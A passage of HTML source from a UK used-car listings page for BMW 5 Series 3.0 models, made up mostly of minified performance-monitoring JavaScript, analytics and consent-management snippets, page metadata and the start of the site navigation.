s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function E(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):T(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function T(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Te)>=0){var a=n.getResponseHeader(Te);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Pe=i(3738);function ke(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:Ne,bD:De,d3:je,Kp:Ce,TZ:Le,Lc:Me,uP:Be,Rz:He}=Pe;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),ke(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(He+je,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(He+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(Ne,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3333),Ve=i(9119);const ze={},Ge=new Set;function Ye(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,Ve.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,Ve.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class Ze extends b{static featureName=Fe.TZ;constructor(e){super(e,Fe.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>z(t,r,e),e)}(e),ke(e),G(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,E.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ge.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ge.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ye(e.data);this.nrData.messageOrigin??=(0,Ve.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ge.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ye(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Fe.Zp.forEach(e=>(0,k.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Fe.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,k.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,k.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,k.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Xe=i(2646);const $e=new Map;function Je(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Xe.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return $e.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>$e.get(c)),s}var Qe=i(1910);class et extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{Je(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),G(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Qe.i)(h.gm.console[e]),Je(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new T({features:[x,S,Ke,Ue,Ae,I,q,Ze,et],loaderType:"pro"})})()})();</script>
    <meta name="Description" content="Find used BMW 5 Series 3.0 Cars for sale at MOTORS. Choose from a massive selection of deals on second hand BMW 5 Series 3.0 Cars from trusted BMW dealers!">
    <meta name="Robots" content="">
    <meta name="Keywords" content="BMW 5 Series 3.0">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0" />
    <meta name="theme-color" content="#000000">
    <meta property="fb:page_id" content="170446389638761" />
    <meta name="format-detection" content="telephone=no" />
    
    <link rel="apple-touch-icon" href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/images/favicon-apple.png" />
    <link rel="shortcut icon" type="image/png" href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/images/favicon.png" />

    
    <link rel="preload" as="font" type="font/woff2" href="https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2" crossorigin>

    <link rel="dns-prefetch" href="//cdn.motors.co.uk" />
    <link rel="dns-prefetch" href="//cdn.autoexposure.co.uk" />
    <link rel="dns-prefetch" href="//images.autoexposure.co.uk" />
            <link rel="canonical" href="https://www.motors.co.uk/bmw/5-series/engine/3.0/used-cars/" />

    <link href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/css/motorsseosearchcontroller.css" rel="stylesheet" type="text/css" />

    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorscoreheader.js"></script>


    
    

<script>
    !function(e,o,n,i){if(!e){e=e||{},window.permutive=e,e.q=[];var t=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,function(e){return(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)})};e.config=i||{},e.config.apiKey=o,e.config.workspaceId=n,e.config.environment=e.config.environment||"production",(window.crypto||window.msCrypto)&&(e.config.viewId=t());for(var g=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<g.length;r++){var w=g[r];e[w]=function(o){return function(){var n=Array.prototype.slice.call(arguments,0);e.q.push({functionName:o,arguments:n})}}(w)}}}(window.permutive,"ec6008f1-a097-4bc6-bd7e-876e6e2c3013","83ec9453-32cb-4eb3-88f7-2259d89a79b9",{"consentRequired": true});
    window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var e=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",e?JSON.parse(e):[]);var o=window.localStorage.getItem("permutive-id");o&&(window.googletag.pubads().setTargeting("puid",o),window.googletag.pubads().setTargeting("ptime",Date.now().toString()));var c=window.permutive?.config;c?.viewId&&window.googletag.pubads().setTargeting("prmtvvid",c.viewId),c?.workspaceId&&window.googletag.pubads().setTargeting("prmtvwid",c.workspaceId)}});

    // Global safe wrappers for Permutive (used by page templates)
    // Note: These use raw error logging (not getErrorMessage utility) because
    // this script runs before the webpack bundle loads. The full error object
    // is logged intentionally to preserve stack traces for debugging.
    window.safePermutiveAddon = function(name, data) {
        if (typeof window.permutive?.addon !== 'function') {
            console.warn('[Motors] Permutive.addon() not available');
            return false;
        }
        try {
            window.permutive.addon(name, data);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.addon() error:', error);
            return false;
        }
    };

    window.safePermutiveIdentify = function(identities) {
        if (typeof window.permutive?.identify !== 'function') {
            console.warn('[Motors] Permutive.identify() not available');
            return false;
        }
        try {
            window.permutive.identify(identities);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.identify() error:', error);
            return false;
        }
    };

</script>
<script async src="https://83ec9453-32cb-4eb3-88f7-2259d89a79b9.edge.permutive.app/83ec9453-32cb-4eb3-88f7-2259d89a79b9-web.js"></script>

    
    
  <script>
    let subGroup = "derivative";
       subGroup = "model";

    window.ga4.pushData(window.ga4.setPageDeclarationData({
      customerId: '',
      contentGroup: 'seo',
      contentSubgroup: subGroup,
      deviceId: '65a5e749-2e93-4e94-a584-3bf33c2c6695',
      sessionGuid: 'e6fbea55-2337-4e4c-9bee-0b1f66da57d0',
      type: 'car',
    }));

    window.safePermutiveAddon('web', {
      page: {
        siteSection: 'used cars'
        , pageType: 'vehicle list'
        , deviceSize: (function (w) { if (w < 481) return 'mobile'; return w > 768 ? 'desktop' : 'tablet' }(window.innerWidth))
        , search: {
          type: "classic search"
          , pageNumber: 1
          , totalResults: 265
             , resultVehicleIds: [66032684,75979152,77161827,77270448,76127622,77259106,77016418,77175421,77249909,77191616,76514687,76829971,76751093,76720150,76218240,76236389]
        }
        , user: {
          loggedIn: false
        }
      }
    });
  </script>


    
    
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://ss.motors.co.uk/9vojwzfmo.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','1e=aWQ9R1RNLVQ5OEw2NTdC&page=3');</script>
  <!-- End Google Tag Manager -->

    

    






  

    
    


<script>
  var OneTrustTCFStub = function (e) { "use strict"; var t = function () { var s = this; this.intializeIabStub = function () { var e = window; window.__tcfapi = s.executeTcfApi, s.addIabFrame(), e.receiveOTMessage = s.receiveIabMessage, (e.attachEvent || window.addEventListener)("message", e.receiveOTMessage, !1) }, this.addIabFrame = function () { var e = window, t = "__tcfapiLocator"; e.frames[t] || (e.document.body ? s.addLocator(t, "TCF") : setTimeout(s.addIabFrame, 5)) }, this.addLocator = function (e, t) { var a = window, i = a.document.createElement("iframe"); i.style.cssText = "display:none", i.name = e, i.setAttribute("title", t + " Locator"), a.document.body.appendChild(i) }, this.receiveIabMessage = function (i) { var n = "string" == typeof i.data, e = {}; try { e = n ? JSON.parse(i.data) : i.data } catch (e) { } if (e.__tcfapiCall) { var c = e.__tcfapiCall.callId, o = e.__tcfapiCall.command, t = e.__tcfapiCall.parameter, a = e.__tcfapiCall.version; s.executeTcfApi(o, t, function (e, t) { var a = { __tcfapiReturn: { returnValue: e, success: t, callId: c, command: o } }; i.source.postMessage(n ? JSON.stringify(a) : a, i.origin) }, a) } }, this.executeTcfApi = function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; if (!e.length) return window.__tcfapi.a || []; var a = e[0], i = e[1], n = e[2], c = e[3]; "function" == typeof n && a && ("ping" === a ? s.getPingRequest(n) : s.addToQueue(a, i, n, c)) }, this.addToQueue = function (e, t, a, i) { var n = window, c = "__tcfapi"; n[c].a = n[c].a || [], "ping" === e ? s.getPingRequest(a) : n[c].a.push([e, t, a, i]) }, this.getPingRequest = function (e) { e && e({ gdprApplies: void 0, cmpLoaded: !1, cmpStatus: "stub", displayStatus: "stub", apiVersion: "2.0", cmpVersion: void 0, cmpId: void 0, gvlVersion: void 0, tcfPolicyVersion: void 0 }, !0) }, this.intializeIabStub() }, a = new t; return e.TCF = t, e.tcfStub = a, e }({});
</script>

<script>
  window.addEventListener('load', () => {
    setTimeout(() => {
      // 1) OptanonWrapper inline
      const inline = document.createElement('script');
      inline.textContent = `
        function OptanonWrapper() {
          window.dispatchEvent(new CustomEvent('m:OneTrustReady'));
        }
      `;
      document.head.appendChild(inline);

      // 2) main OneTrust stub
      const ot = document.createElement('script');
      ot.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
      ot.async = true;
      ot.defer = true;
      ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d');
      // ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d-test'); 
      document.head.appendChild(ot);
    }, 500);
  });
</script>

    
    




    
    
<script async src="https://static.srcspot.com/libs/cherrita.js"></script>

    
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement" : [
                
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.motors.co.uk/",
                        "name": "Home"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/all-makes/",
                        "name": "All makes"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/bmw/used-cars/",
                        "name": "BMW"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 4,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/bmw/5-series/used-cars/",
                        "name": "5 Series"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 5,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/bmw/5-series/engine/3.0/used-cars/",
                        "name": "3.0"
                    }
                }                
        ]

    }
</script>

</head>



<body class="m carlanding">
    
    <div id="fb-root"></div>

    
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://ss.motors.co.uk/ns.html?id=GTM-T98L657B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    
    


<div id="react_0HNIPNM3VKM8N"><nav id="mainNav" class="nav_container" data-reactroot=""><button class="skip-main" type="button">Skip to main content</button><section class="main-nav__wrapper"><a class="motors-logo" href="/" title="Home"><svg class="color-secondary" viewBox="0 0 247 41" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z" fill="currentColor"></path></svg></a><div class="main-nav slide-in-nav no-margin"><div class="mobile-top-row"><div class="mobile-top-row__label">Menu</div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div><ul class="main-nav__content" role="menu"><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_cars" role="menuitem" aria-haspopup="true"><span>Used Cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Make" role="menuitem" aria-haspopup="true"><span>Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Model" role="menuitem" aria-haspopup="true"><span>Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Location" role="menuitem" aria-haspopup="true"><span>Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Fuel Type" role="menuitem" aria-haspopup="true"><span>Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Price" role="menuitem" aria-haspopup="true"><span>Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Transmission" role="menuitem" aria-haspopup="true"><span>Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" 